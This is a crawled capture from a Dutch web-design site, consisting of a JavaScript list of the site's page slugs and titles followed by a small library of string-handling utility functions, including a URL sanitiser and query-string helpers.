"nieuws-gsm-telefoons-ervaringen-00320100171105.aspx#Nieuws-GSM Telefoons ervaringen# (Nieuws 24-11-2009)",
"nieuws-random-rows-uit-verschillende-databases-00320100181105.aspx#Nieuws-Random Rows uit verschillende databases# (Nieuws 24-11-2009)",
"nieuws-verbergen-windows-versie-op-desktop-00320100201105.aspx#Nieuws-Verbergen Windows-versie op Desktop# (Nieuws 24-11-2009)",
"nieuws-heel-traag-opslaan-van-project-in-vs-2005-00320100211105.aspx#Nieuws-Heel traag opslaan van project in VS 2005# (Nieuws 24-11-2009)",
"nieuws-zonealarm-en-activesync-00320100221105.aspx#Nieuws-Zonealarm en ActiveSync# (Nieuws 24-11-2009)",
"nieuws-vreemde-math-round-functie-rondt-hij-wel-goed-af-00320100231105.aspx#Nieuws-Vreemde Math.Round functie... rondt hij wel goed af?# (Nieuws 24-11-2009)",
"nieuws-nieuwe-samenwerking-met-versgeplukt-00320100241105.aspx#Nieuws-Nieuwe samenwerking met Versgeplukt# (Nieuws 25-11-2009)",
"nieuws-eichholtz-maakt-gebruik-van-de-fancybox-00320100251105.aspx#Nieuws-Eichholtz maakt gebruik van de fancybox# (Nieuws 06-01-2010)",
"nieuws-rocbo-nl-een-vernieuwde-website-00320100261105.aspx#Nieuws-Rocbo.nl een vernieuwde website# (Nieuws 24-01-2010)",
"nieuws-beitels-nl-een-vernieuwde-website-00320100271105.aspx#Nieuws-Beitels.nl een vernieuwde website# (Nieuws 25-01-2010)",
"nieuws-kingofkeys-nieuwe-motor-00320100281105.aspx#Nieuws-Kingofkeys nieuwe motor# (Nieuws 25-01-2010)",
"nieuws-nieuwe-versie-van-de-bestanden-zoeker-is-beschikbaar-00320100291105.aspx#Nieuws-Nieuwe versie van de bestanden-zoeker is beschikbaar# (Nieuws 18-02-2010)",
"nieuws-documenten-in-de-upload-map-en-bestands-paden-00320100301105.aspx#Nieuws-Documenten in de upload-map en bestands-paden# (Nieuws 21-02-2010)",
"nieuws-black-berry-bold-9700-thema-grote-agenda-00320100311105.aspx#Nieuws-Black Berry Bold 9700 Thema - Grote agenda# (Nieuws 05-08-2010)",
"nieuws-ftp-client-voor-asp-net-2-0-of-nieuwer-00320100321105.aspx#Nieuws-FTP client voor ASP.NET 2.0 of nieuwer# (Nieuws 10-08-2010)",
"nieuws-autoplay-youtube-videos-direct-starten-na-openen-00320100331105.aspx#Nieuws-Autoplay Youtube videos - direct starten na openen# (Nieuws 23-09-2010)",
"nieuws-nieuwe-foto-popup-voor-perfectlybasics-00320100341105.aspx#Nieuws-Nieuwe foto popup voor Perfectlybasics# (Nieuws 31-12-2010)",
"nieuws-resolveurl-zonder-page-object-00320100351105.aspx#Nieuws-ResolveUrl zonder Page-object# (Nieuws 08-01-2011)",
"nieuws-eichholtz-nieuwe-voorpagina-jquery-slide-00320100361105.aspx#Nieuws-Eichholtz nieuwe voorpagina jquery-slide# (Nieuws 25-02-2011)",
"nieuws-sql-query-eerste-dag-van-de-maand-ophalen-00320100371105.aspx#Nieuws-SQL query: Eerste dag van de maand ophalen# (Nieuws 23-02-2012)",
"nieuws-de-sql-fulltextsearch-werkt-niet-ntlmssp-probleem-00320100381105.aspx#Nieuws-De SQL FullTextSearch werkt niet, NTLMSSP probleem# (Nieuws 23-02-2012)",
"nieuws-jquery-barcode-genereren-00320100391105.aspx#Nieuws-jQuery BarCode Genereren# (Nieuws 20-04-2012)",
"nieuws-request-screen-width-and-height-in-net-code-00320100401105.aspx#Nieuws-Request Screen width and height in .NET code# (Nieuws 21-02-2013)",
"nieuws-reviews-van-klanten-is-mode-00320100411105.aspx#Nieuws-Reviews van klanten is mode# (Nieuws 05-06-2013)",
"nieuws-namen-van-agendas-in-outlook-aanpassen-00320100421105.aspx#Nieuws-Namen van agenda's in Outlook aanpassen# (Nieuws 26-06-2013)",
"nieuws-reverse-string-reverse-text-newsservers-download-reverse-00320100441105.aspx#Nieuws-Reverse String, Reverse Text Newsservers Download reverse# (Nieuws 02-12-2013)",
"nieuws-e-mail-adres-als-veilig-instellen-in-live-gmail-en-outlook-00320100451105.aspx#Nieuws-E-mail adres als veilig instellen in Live, Gmail en Outlook# (Nieuws 25-02-2014)",
"nieuws-css-string-base64-images-pix-black-and-transparent-00320100461105.aspx#Nieuws-CSS String base64 images pix black and transparent# (Nieuws 06-11-2015)",
"nieuws-block-windows-10-using-registry-and-hide-installed-updates-00320100471105.aspx#Nieuws-Block Windows 10 using Registry and Hide installed updates# (Nieuws 04-02-2016)",
"nieuws-using-lt-meta-gt-tags-to-turn-off-caching-across-all-browsers-00320100481105.aspx#Nieuws-Using &lt;meta&gt; tags to turn off caching across all browsers?# (Nieuws 11-01-2017)",
"nieuws-functie-voor-het-uitrekenen-van-pasen-easter-voor-elk-jaar-00320100491105.aspx#Nieuws-Functie voor het uitrekenen van Pasen / Easter voor elk jaar# (Nieuws 19-04-2017)",
"nieuws-hosting-snelheid-php-mysql-performance-00320100501105.aspx#Nieuws-Hosting Snelheid PHP - MySQL - Performance# (Nieuws 10-07-2018)",
"nieuws-whatsapp-blijft-fullscreen-kan-niet-minimaliseren-00320100511105.aspx#Nieuws-WhatsApp blijft FullScreen - Kan niet minimaliseren# (Nieuws 04-03-2019)",
"nieuws-parrot-ck-3100-carkit-firmware-update-tool-00320100521105.aspx#Nieuws-Parrot CK 3100 Carkit - Firmware Update Tool# (Nieuws 11-03-2019)",
"nieuws-youtube-embed-video-100-in-iframe-00320100531105.aspx#Nieuws-Youtube Embed Video 100% in iframe# (Nieuws 27-09-2019)",
"nieuws-whatsapp-bericht-sturen-naar-06-nummer-zonder-contact-00320100541105.aspx#Nieuws-Whatsapp bericht sturen naar 06-nummer zonder contact# (Nieuws 10-10-2019)",
"nieuws-nfcwsoftware-mifare-classic-acr122u-nfc-reader-00320100551105.aspx#Nieuws-NFCWSoftware - MiFare Classic - ACR122U NFC Reader# (Nieuws 29-01-2020)",
"nieuws-dbase-nupackage-read-db-file-and-return-a-datatable-00320100561105.aspx#Nieuws-dBase NuPackage Read DB File and return a DataTable# (Nieuws 02-03-2020)",
"nieuws-microsoft-office-visio-downloads-00320100571105.aspx#Nieuws-Microsoft Office + Visio Downloads# (Nieuws 18-03-2020)",
"nieuws-unable-to-start-sims-4-is-already-running-problem-solved-00320100581105.aspx#Nieuws-Unable to start - Sims 4 is already running - Problem Solved# (Nieuws 25-04-2020)",
"nieuws-rylstim-screen-capture-recorder-portable-00320100591105.aspx#Nieuws-Rylstim Screen Capture Recorder Portable# (Nieuws 29-04-2020)",
"nieuws-commandline-tool-to-change-your-rdp-port-and-firewall-settings-00320100601105.aspx#Nieuws-Commandline Tool to change your RDP port and Firewall settings# (Nieuws 14-05-2020)",
"nieuws-record-ezviz-c2c-synology-nas-surveillance-station-stream-rtsp-00320100611105.aspx#Nieuws-Record Ezviz c2c Synology NAS Surveillance Station Stream RTSP# (Nieuws 21-05-2020)",
"nieuws-digishop-korting-00320100621105.aspx#Nieuws-Digishop Korting# (Nieuws 25-07-2020)",
"nieuws-korg-module-import-export-cloud-setlist-solved-00320100631105.aspx#Nieuws-Korg Module Import-Export Cloud Setlist - SOLVED# (Nieuws 11-11-2020)",
"nieuws-windows-disable-automatic-folder-type-discovery-00320100641105.aspx#Nieuws-Windows Disable Automatic Folder Type Discovery# (Nieuws 13-12-2020)",
"nieuws-gratis-persoonlijke-verjaardag-film-00320100651105.aspx#Nieuws-Gratis Persoonlijke Verjaardag Film# (Nieuws 23-01-2021)",
"nieuws-batch-get-datetime-year-month-day-hour-min-sec-00320100661105.aspx#Nieuws-Batch Get DateTime year, month, day, hour, min, sec# (Nieuws 12-02-2021)",
"nieuws-ip-block-list-download-csv-hacking-ip-list-00320100681105.aspx#Nieuws-IP block list download CSV Hacking IP List# (Nieuws 05-06-2023)",
"nieuws-sql-find-text-string-in-database-00320100691105.aspx#Nieuws-SQL Find Text String in Database# (Nieuws 22-06-2022)",
"nieuws-solaredge-configuration-tools-00320100701105.aspx#Nieuws-SolarEdge Configuration Tools# (Nieuws 14-10-2022)",
"nieuws-statafels-huren-heemskerk-beverwijk-castricum-uitgeest-haarlem-00320100711105.aspx#Nieuws-Statafels Huren Heemskerk - Beverwijk - Castricum - Uitgeest - Haarlem# (Nieuws 26-12-2022)",
"nieuws-lasergame-10-guns-25-euro-verhuur-00320100721105.aspx#Nieuws-Lasergame - 10 Guns - 25 euro - Verhuur# (Nieuws 07-12-2022)",
"nieuws-play-midi-files-on-the-vlc-with-fluid-softsynth-00320100731105.aspx#Nieuws-Play Midi files on the VLC with Fluid SoftSynth# (Nieuws 22-01-2023)",
"nieuws-solved-ipad-dropbox-edit-word-document-00320100741105.aspx#Nieuws-SOLVED iPad Dropbox Edit Word Document# (Nieuws 17-02-2023)",
"nieuws-apn-configuration-gsm-mobile-providers-00320100751105.aspx#Nieuws-APN Configuration GSM Mobile Providers# (Nieuws 28-04-2023)",
"nieuws-firefox-extension-automatic-custom-script-inject-00320100761105.aspx#Nieuws-Firefox extension automatic custom script inject# (Nieuws 18-07-2023)",
"nieuws-somfy-handzender-telis-rts-pure-afstandsbediening-15-00-00320100771105.aspx#Nieuws-Somfy handzender Telis RTS Pure Afstandsbediening ?15,00# (Nieuws 23-08-2023)",
"nieuws-spotify-music-kids-00320100781105.aspx#Nieuws-Spotify Music Kids# (Nieuws 20-12-2023)",
"nieuws-mysql-insert-ignore-into-00320100791105.aspx#Nieuws-MySQL INSERT IGNORE INTO# (Nieuws 09-01-2024)",
"nieuws-automatically-run-a-batch-file-as-administrator-00320100811105.aspx#Nieuws-Automatically run a batch file as administrator# (Nieuws 04-05-2024)",
"nieuws-windows-11-winsetview-windows-file-explorer-default-folder-views-00320100831105.aspx#Nieuws-Windows 11 - WinSetView Windows File Explorer default folder views# (Nieuws 01-10-2024)",
"nieuws-vpn-zscalar-stop-start-using-netadapterbinding-00320100841105.aspx#Nieuws-VPN ZScalar Stop Start using NetAdapterBinding# (Nieuws 21-01-2025)",
"nieuws-windows-11-batch-get-datetime-year-month-day-hour-min-sec-00320100851105.aspx#Nieuws-Windows 11 - Batch Get DateTime year, month, day, hour, min, sec# (Nieuws 04-02-2025)",
"nieuws-laminaatsnijder-verhuur-in-heemskerk-beverwijk-castricum-uitgeest-haarlem-00320100861105.aspx#Nieuws-Laminaatsnijder Verhuur in Heemskerk, Beverwijk, Castricum, Uitgeest, Haarlem# (Nieuws 07-02-2025)",
"nieuws-je-eigen-geluid-draadloos-naar-je-oortjes-monitor-ear-in-00320100871105.aspx#Nieuws-Je eigen geluid draadloos naar je oortjes, monitor ear-in# (Nieuws 16-05-2025)",
"nieuws-keep-it-cool-00320100881105.aspx#Nieuws-Keep IT Cool# (Nieuws 01-07-2025)",
"nieuws-riool-ontstopping-set-verhuur-00320100891105.aspx#Nieuws-Riool ontstopping set verhuur# (Nieuws 17-07-2025)",
"nieuws-whatsapp-privacy-ai-opgelost-00320100901105.aspx#Nieuws-WhatsApp Privacy - AI - Opgelost# (Nieuws 07-08-2025)",
"nieuws-pas-op-met-snllr-review-beoordeling-00320100911105.aspx#Nieuws-Pas op met SNLLR - Review Beoordeling# (Nieuws 03-11-2025)",
"nieuws-samsung-bn59-01358b-afstandsbediening-nieuw-00320100921105.aspx#Nieuws-Samsung BN59-01358B Afstandsbediening Nieuw# (Nieuws 01-01-2026)",
"websites-music-00150000031101.aspx#Websites & Music# (Informatie)",
"producten-00160000041101.aspx#Producten# (Informatie)",
"produkten-beeld-00170000051101.aspx#Produkten Beeld# (Informatie)",
"produkten-tekst-00180000061101.aspx#Produkten Tekst# (Informatie)",
"produkten-google-vriendelijk-00190000071101.aspx#Produkten Google vriendelijk# (Informatie)",
"voor-wie-00210000091101.aspx#Voor wie# (Informatie)",
"over-matthijs-digizon-00230000111101.aspx#Over Matthijs & Digizon# (Informatie)",
"copyright-00260000131101.aspx#Copyright# (Informatie)",
"privacy-00280000141101.aspx#Privacy# (Informatie)",
"algemene-voorwaarden-00290000151101.aspx#Algemene Voorwaarden# (Informatie)",
"disclaimer-00270000171101.aspx#Disclaimer# (Informatie)",
"produkten-modules-00310000181101.aspx#Produkten Modules# (Informatie)",
"digizon-inhuren-00330000191101.aspx#Digizon inhuren# (Informatie)",
"bedankt-voor-de-donatie-00250000201101.aspx#Bedankt voor de donatie!# (Informatie)",
"donatie-mislukt-00250000211101.aspx#Donatie mislukt!# (Informatie)",
"flash-demo-00480000231101.aspx#Flash Demo# (Informatie)",
"digizon-webmanager-cms-00500000241101.aspx#Digizon Webmanager CMS# (Informatie)",
"met-digizon-wordt-de-hele-website-gemakkelijk-beheerbaar-00510000251101.aspx#Met Digizon wordt de hele website gemakkelijk beheerbaar# (Informatie)",
"agenda-wilt-u-uw-bezoekers-op-de-hoogte-houden-00520000261101.aspx#Agenda: Wilt u uw bezoekers op de hoogte houden?# (Informatie)",
"veel-klanten-hebben-vaak-dezelfde-vragen-00530000271101.aspx#Veel klanten hebben vaak dezelfde vragen.# (Informatie)",
"wilt-u-nieuwsbrieven-per-e-mail-gaan-versturen-00540000281101.aspx#Wilt u nieuwsbrieven per e-mail gaan versturen?# (Informatie)",
"creeer-en-beheer-e-mailberichten-00550000291101.aspx#Creeer en beheer e-mailberichten# (Informatie)",
"het-opt-in-en-opt-out-systeem-00560000301101.aspx#Het Opt-in en Opt-out systeem# (Informatie)",
"de-nieuws-module-00570000311101.aspx#De Nieuws-module# (Informatie)",
"webshop-met-producten-bestaalsystemen-00580000321101.aspx#Webshop met producten - bestaalsystemen# (Informatie)",
"enkele-referenties-van-digizon-00600000331101.aspx#Enkele referenties van Digizon# (Informatie)",
"statistieken-van-google-analytics-00610000341101.aspx#Statistieken van Google Analytics# (Informatie)",
"google-vindbaarheid-optimalisatie-00620000351101.aspx#Google vindbaarheid - optimalisatie# (Informatie)",
"meertaligheid-multi-language-00590000361101.aspx#Meertaligheid - Multi-language# (Informatie)",
"video-en-beeld-popup-voorbeelden-00630000371101.aspx#Video en Beeld Popup Voorbeelden# (Informatie)",
"digizon-samenwerking-00660000391101.aspx#Digizon samenwerking# (Informatie)",
"google-maps-integratie-op-uw-website-00670000401101.aspx#Google maps integratie op uw website# (Informatie)",
"digizon-website-beheer-systeem-00490000431101.aspx#Digizon Website Beheer Systeem# (Informatie)",
"slideshow-fancybox-transitions-cycle-voorbeeld-00690000441101.aspx#Slideshow Fancybox Transitions + Cycle voorbeeld# (Informatie)",
"sorteren-met-drag-en-drop-00700000461101.aspx#Sorteren met Drag en Drop# (Informatie)",
"revolution-s01-serie-overview-00250000471101.aspx#Revolution S01 Serie overview# (Informatie)",
"revolution-s02-serie-overview-00250000481101.aspx#Revolution S02 Serie overview# (Informatie)",
"wordpress-ontwikkelaar-00710000491101.aspx#Wordpress Ontwikkelaar# (Informatie)",
"toetsen-thijs-invaltoetsenist-00780000501101.aspx#Toetsen-Thijs & Invaltoetsenist# (Informatie)",
"keyboard-spelen-in-een-band-voor-jong-en-oud-00790000511101.aspx#Keyboard spelen in een band - Voor jong en oud!# (Informatie)",
"~/index.aspx?cat=29#algemenevoorwaarden/# (Redirect)",
"https://docs.google.com/spreadsheets/d/1qSzBQIaRw4GxE7EG7UwuOm2rxgIWv-Dv#invaltoetsenist-repertoire/# (Redirect)",
"https://sites.google.com/view/lasergamen-heemskerk/#lasergame/# (Redirect)",
"https://sites.google.com/view/lasergamen-heemskerk/#lasergamen-heemskerk/# (Redirect)",
"https://docs.google.com/document/d/119fd4rMzSJvf9VyzCq8AmNjgyY5cGZ6f/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#dancedelight-setlist-noesjka/# (Redirect)",
"https://docs.google.com/spreadsheets/d/1qSzBQIaRw4GxE7EG7UwuOm2rxgIWv-Dv#toetsen-thijs-repertoire/# (Redirect)",
"https://docs.google.com/spreadsheets/d/1qSzBQIaRw4GxE7EG7UwuOm2rxgIWv-Dv#toetsenthijs-repertoire/# (Redirect)",
"~/verjaardagsvideo.aspx#verjaardagmagic.aspx# (Redirect)",
"https://docs.google.com/document/d/1dWqjee9_dH4yZdjjcMIvqkafeIcNY5Ll/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#dancedelight-setlist-marieke/# (Redirect)",
"https://docs.google.com/document/d/1-brDnjwh0Ee3H2ichHO4oxk3YNr4cEng/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#dancedelight-setlist-iris/# (Redirect)",
"https://docs.google.com/spreadsheets/d/1r9qemN4yYTZF3oc_EtQcK0iaVtwqNmtN/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#jan-matthijs-kieslijst/# (Redirect)",
"https://www.digizon.nl/uploads/downloads/Adrescodekaart-Route-Tata-Steel-Tatasteel.pdf#adrescodekaart-route-tatasteel/# (Redirect)",
"https://docs.google.com/document/d/1q_pEOonJpXRhXwCGGZm8WFHjAQ2ny3Fa/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#back-to-fleetwood-setlist/# (Redirect)",
"https://www.youtube.com/watch?v=4QFc2RjIJyI#je-vader-heet-truus-youtube/# (Redirect)",
"https://www.tiktok.com/@matthijs_zonneveld/video/7473148210274422038#je-vader-heet-truus-tiktok/# (Redirect)",
"https://www.youtube.com/watch?v=lSWq0FnyGcI#github/# (Redirect)",
"https://www.amazon.nl/Herdio-luidspreker-waterdicht-weerbestendig-restaurant/dp/B0CSYHS6HD/ref=sr_1_1?dib=eyJ2IjoiMSJ9.[base64].Q5nHkAUMoYYzyaw1JlITpSXhecfhYb0dL91QuxgcZCc&dib_tag=se&keywords=Herdio+3.5+inch+Bluetooth+outdoor+luidspreker+marine+luidspreker+3-weg+200W+waterdicht+weerbestendig+voor+outdoor+indoor+patio+tuin+dek+camper+boot+terras+restaurant&linkCode=sl2&linkId=7bb5d2cc5b4876472574dc9f69bc&qid=1742391807&sr=8-1#herdio-bluetooth-outdoor-speaker/# (Redirect)",
"https://docs.google.com/document/d/1RJpkE65UtMDf-nCphOHMwytjWS9boEEV/edit?usp=sharing&ouid=105938898093036366812&rtpof=true&sd=true#serious-fun-setlist/# (Redirect)",
"https://video.wixstatic.com/video/9d88dd_7cd89713209a449a96f9f0131ac7849c/480p/mp4/file.mp4#aftermovie-bevrijdingsdag-ijmond-2024/# (Redirect)",
"https://www.digizon.nl/portfolio-klanten-wordpress-00720000000118.aspx#wordpress/# (Redirect)",
"https://sites.google.com/view/lasergamen-heemskerk/#lasergun/# (Redirect)",
"https://sites.google.com/view/lasergamen-heemskerk/#lasergun-set-huren/# (Redirect)",
"https://calendar.google.com/calendar/u/0?cid=MWZkYmZlOTFlOTFkZGIyYzE2OGRlOWNjODEyYjU1YTZjNDllNWI2YmVlOTkwZWM4MDlkZjBhN2RiYTVlM2JkNEBncm91cC5jYWxlbmRhci5nb29nbGUuY29t#danstuin/# (Redirect)",
"https://youtu.be/ZpNlLTJ5ajs#henkcarla50trouw/# (Redirect)",
"https://www.digizon.nl/nieuws-keep-it-cool-00320000881005.aspx#wat-is-het-heet/# (Redirect)",
"https://www.digizon.nl/nieuws-keep-it-cool-00320000881005.aspx#keep-it-cool/# (Redirect)",
"https://nl.trustpilot.com/review/digizon.nl#review-tp/# (Redirect)",
"https://g.page/r/CSUfsSVpwYFsEAE/review#review-google/# (Redirect)",
"https://docs.google.com/spreadsheets/d/1qSzBQIaRw4GxE7EG7UwuOm2rxgIWv-Dv#thijs-repertoire/# (Redirect)",
"https://www.digizon.nl/muziek-music-live-performing-00780100001111.aspx#inval-toetsenist/# (Redirect)",
"https://www.digizon.nl/muziek-music-live-performing-00780100001111.aspx#toetsenist/# (Redirect)",
"https://www.digizon.nl/muziek-music-live-performing-00780100001111.aspx#toetsen-thijs/# (Redirect)",
"als-ik-een-paypal-betalingssyteem-in-mijn-site-wil-wat-zijn-dan-de-kosten-00000000201103.aspx#Als ik een Paypal-betalingssyteem in mijn site wil, wat zijn dan de kosten?# (FAQ)",
"als-ik-tekst-vanuit-word-naar-de-website-kopieer-wordt-de-word-opmaak-meegenomen-kan-dit-ook-anders-00000000241103.aspx#Als ik tekst vanuit Word naar de website kopieer, wordt de Word opmaak meegenomen, kan dit ook anders?# (FAQ)",
"automatisch-inloggen-bewaren-van-de-loginnaam-wachtwoord-00000000061103.aspx#Automatisch inloggen, bewaren van de loginnaam+wachtwoord# (FAQ)",
"bij-welke-handeling-ben-ik-mijn-hele-tekst-per-ongeluk-kwijt-00000000151103.aspx#Bij welke handeling ben ik mijn hele tekst (per ongeluk) kwijt?# (FAQ)",
"een-link-maken-die-naar-een-ander-gedeelte-vd-pagina-springt-00000000231103.aspx#Een link maken die naar een ander gedeelte vd pagina springt# (FAQ)",
"filmpjes-met-beheer-voorbeelden-demo-videos-00000000051103.aspx#Filmpjes met beheer-voorbeelden, demo videos# (FAQ)",
"handleiding-browser-cache-leegmaken-00000000311103.aspx#Handleiding: Browser Cache leegmaken# (FAQ)",
"hoe-behoud-ik-de-stijl-style-van-de-website-zoals-deze-in-de-css-staat-vastgelegd-00000000321103.aspx#Hoe behoud ik de stijl/style van de website zoals deze in de css staat vastgelegd?# (FAQ)",
"hoe-krijg-ik-afbeelding-midden-in-de-html-body-tekst-00000000261103.aspx#Hoe krijg ik afbeelding midden in de html/body-tekst?# (FAQ)",
"hoe-maak-ik-in-de-html-editor-een-link-naar-een-bestand-00000000251103.aspx#Hoe maak ik in de html-editor een link naar een bestand?# (FAQ)",
"hoe-maak-ik-met-de-html-editor-een-link-naar-nieuwe-pagina-00000000191103.aspx#Hoe maak ik met de html-editor een link naar (nieuwe) pagina# (FAQ)",
"hoe-maak-ik-tekst-op-met-lettertypen-van-de-site-00000000371103.aspx#Hoe maak ik tekst op met lettertypen van de site?# (FAQ)",
"hoe-zet-ik-alle-meldingen-van-ie-uit-zodat-het-beheer-zonder-veiligheids-vragen-werkt-00000000181103.aspx#Hoe zet ik alle meldingen van IE uit, zodat het beheer zonder veiligheids-vragen werkt?# (FAQ)",
"hoe-zet-ik-een-youtube-filmpje-op-mijn-website-00000000341103.aspx#Hoe zet ik een Youtube filmpje op mijn website?# (FAQ)",
"html-tag-title-tag-de-titel-van-uw-webpagina-description-en-keywords-metatags-00000000331103.aspx#HTML tag Title Tag - de titel van uw webpagina, description en keywords metatags.# (FAQ)",
"is-er-een-handleiding-beschikbaar-00000000041103.aspx#Is er een handleiding beschikbaar?# (FAQ)",
"je-cachegeheugen-en-cookies-wissen-00000000401103.aspx#Je cachegeheugen en cookies wissen# (FAQ)",
"kan-ik-de-naam-van-de-knoppen-in-de-toekomst-zelf-wijzigen-en-hoe-00000000011103.aspx#Kan ik de naam van de knoppen in de toekomst zelf wijzigen? En hoe?# (FAQ)",
"knoppen-invert-selection-betekent-00000000131103.aspx#Knoppen Invert selection betekent?# (FAQ)",
"mailing-groepen-hoe-kan-ik-de-ingeschreven-abonnees-indelen-selecteren-voor-een-mailing-00000000171103.aspx#Mailing Groepen: Hoe kan ik de ingeschreven abonnees indelen, selecteren voor een mailing?# (FAQ)",
"mailing-groepen-wat-kan-ik-hiermee-00000000161103.aspx#Mailing Groepen: wat kan ik hiermee?# (FAQ)",
"meer-bestanden-in-1-keer-uploaden-multiple-file-upload-00000000351103.aspx#Meer bestanden in 1 keer uploaden (multiple-file-upload)# (FAQ)",
"met-id-heb-ik-niets-te-maken-he-00000000091103.aspx#Met Id heb ik niets te maken, he?# (FAQ)",
"opmaak-verwijderen-in-de-html-editor-00000000391103.aspx#Opmaak verwijderen in de html-editor# (FAQ)",
"page-size-pagina-grootte-wat-gebeurt-er-als-deze-wordt-veranderd-00000000071103.aspx#Page size / Pagina grootte (wat gebeurt er als deze wordt veranderd)# (FAQ)",
"refresh-wat-gebeurt-er-dan-moet-ik-dat-wel-eens-doen-waarom-hoevaak-hoe-00000000081103.aspx#Refresh? Wat gebeurt er dan? Moet ik dat wel eens doen? Waarom, hoevaak, HOE?# (FAQ)",
"uploaden-uitleg-1-per-bestand-00000000101103.aspx#Uploaden uitleg 1 - per bestand# (FAQ)",
"wat-heb-ik-aan-het-invulveld-en-de-knoppen-filter-en-clear-wat-kan-ik-daarmee-00000000031103.aspx#Wat heb ik aan het invulveld, en de knoppen Filter en Clear. Wat kan ik daarmee?# (FAQ)",
"wat-is-het-verschil-tussen-het-aanvinken-van-de-mogelijkheid-remove-en-aanklikken-van-de-link-delete-00000000141103.aspx#Wat is het verschil tussen het aanvinken van de mogelijkheid Remove en aanklikken van de link Delete.# (FAQ)",
"wat-is-mijn-ip-adres-ipadres-what-is-my-ip-address-ipaddress-00000000411103.aspx#Wat is mijn IP-adres, IPadres - What is my IP-address, IPaddress# (FAQ)",
"wat-type-ik-in-bij-teksten-wat-doe-ik-met-text-search-show-all-refresh-00000000121103.aspx#Wat type ik in bij Teksten? Wat doe ik met Text search, Show all, Refresh?# (FAQ)",
"wat-zijn-de-mogelijkheden-met-een-youtube-filmpje-welke-opties-heb-ik-00000000361103.aspx#Wat zijn de mogelijkheden met een YouTube filmpje? Welke opties heb ik?# (FAQ)",
"contact.aspx#Contact# (Informatie)",
"shop.aspx#SHOP# (Shop)",
"faq.aspx#FAQ# (Informatie)",
"faq.aspx#Vragen# (Informatie)",
"verjaardagsvideo.aspx#Verjaardagsvideo# (Videoproductie)",
"verjaardagsvideo.aspx#Verjaardag Videos# (Videoproductie)",
"happy_birthday.aspx#Happy Birthday# (Videoproductie)"];

--- FILE ---
content_type: text/javascript
request_url: https://www.digizon.nl/js/strings.min.js?r=20250602-113850
body_size: 3144
content:
function StringFilter(str) {
// Characters leave, remove slashes and other signs
filteredValues = "1234567890 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ- (){}";
var i;
var returnString = "";
for (i = 0; i < str.length; i++) { // Search through string and append to unfiltered values to returnString.
var c = str.charAt(i);
if (filteredValues.indexOf(c) >= 0) returnString += c;
}
return returnString;
}
function StringFilter2(str) {
str = escape(str.toLowerCase());
str = str.replace(/%E8/gi, 'e');
str = str.replace(/%E9/gi, 'e');
str = str.replace(/%EA/gi, 'e');
str = str.replace(/%EB/gi, 'e');
str = str.replace(/%F2/gi, 'o');
str = str.replace(/%F3/gi, 'o');
str = str.replace(/%F4/gi, 'o');
str = str.replace(/%F6/gi, 'o');
str = str.replace(/%E0/gi, 'a');
str = str.replace(/%E1/gi, 'a');
str = str.replace(/%E2/gi, 'a');
str = str.replace(/%E4/gi, 'a');
str = str.replace(/%FF/gi, 'y');
str = str.replace(/%FD/gi, 'y');
str = str.replace(/%E7/gi, 'c');
str = str.replace(/%F9/gi, 'u');
str = str.replace(/%FA/gi, 'u');
str = str.replace(/%FB/gi, 'u');
str = str.replace(/%FC/gi, 'u');
str = str.replace(/%EC/gi, 'i');
str = str.replace(/%ED/gi, 'i');
str = str.replace(/%EE/gi, 'i');
str = str.replace(/%EF/gi, 'i');
str = str.replace(/%F1/gi, 'n');
return unescape(str);
}

function replace(str, from, to) {
if (str == '' || from == '') return '';
var idx = str.indexOf(from);
while (idx > -1) {
str = str.replace(from, to);
idx = str.indexOf(from);
}
return str;
}
function replace_ci(str, from, to) {
var regEx = new RegExp(from, "ig");
var result = str.replaceAll(regEx, to);
return result;
}
// Zero padding
function pad0(string, newlength) {
var pad = "";
var len = newlength - String(string).length;
var i;
for (i = 0; i < len; i++) {
pad += "0";
}
return pad + string;
}

function capitalizeMe(str) {
var val = str;
newVal = '';
val = val.split(' ');
for (var c = 0; c < val.length; c++) {
newVal += val[c].substring(0, 1).toUpperCase() + val[c].substring(1, val[c].length).toLowerCase() + ' ';
}
return newVal.substring(0, newVal.length - 1);
}
function capitaliseFirstLetter(str) {
if (typeof str == 'string') {
if (str == '') return '';
return str.charAt(0).toUpperCase() + str.slice(1);
} else if (typeof str == 'object') {
str.value = capitaliseFirstLetter(str.value);
}
}
// Checks length, returns false if length is reached or too much
function CheckLength(obj, maxlength, e) {
// Textarea Cancel Enter or Return Key that Submits a Form on FireFox
if (!e) var e = window.event;
if (e) {
var intKeyCode = (e.keyCode ? e.keyCode : (e.which ? e.which : e.charCode));
if (intKeyCode == 13) {
e.cancelBubble = true;
}
} else {
// alert('event is leeg!');
}
// CHECK LENGTH
if (obj.value.length >= parseInt(maxlength)) {
obj.value = obj.value.substring(0, maxlength - 1);
return false;
} else {
return true;
}
}
// Removes all dangerous characters from a URL
function filterUrl(str) {
str = String(str);
var removeList = ['\'', '\"', '<', '>', '&lt;', '&gt;', '%22', '%27', '&quot;', '&#39;', '&#34;'];
str = str.replace(new RegExp('(' + removeList.join('|') + ')', 'g'), '');
return str;
}

// Changes/inserts an url parameter and returns new url
function updateQueryString(url, key, value) {
newUrl = (!url || url == '' ? new URL(window.location) : new URL(url));
newUrl.searchParams.set(key, value);
return newUrl.toString();
}
// Changes/inserts an url parameter and returns new url
function updateQueryStringManual(url, key, value) {
if (!url) url = window.location.href;
var re = new RegExp("([?|&])" + key + "=.*?(&|#|$)", "gi");
if (url.match(re)) {
if (value)
return url.replace(re, '$1' + key + "=" + value + '$2');
else
return url.replace(re, '$2');
}
else {
if (value) {
var separator = url.indexOf('?') !== -1 ? '&' : '?',
hash = url.split('#');
url = hash[0] + separator + key + '=' + value;
if (hash[1]) url += '#' + hash[1];
return url;
}
else
return url;
}
}
// ************************************ HASHCODE ************************************
function getHashCode(str) {
var hashCode = 0;
try {
if (str.length == 0) return hashCode;
for (i = 0; i < str.length; i++) {
ch = str.charCodeAt(i);
hashCode = ((hashCode << 5) - hashCode) + ch;
hashCode = hashCode & hashCode; // Convert to 32bit integer
}
} catch (e) {
}
return hashCode;
}
// ************************************ ISNUMBER ************************************
function isNumber(n) {
return !isNaN(parseFloat(n)) && isFinite(n);
}

// STRING: contains Function
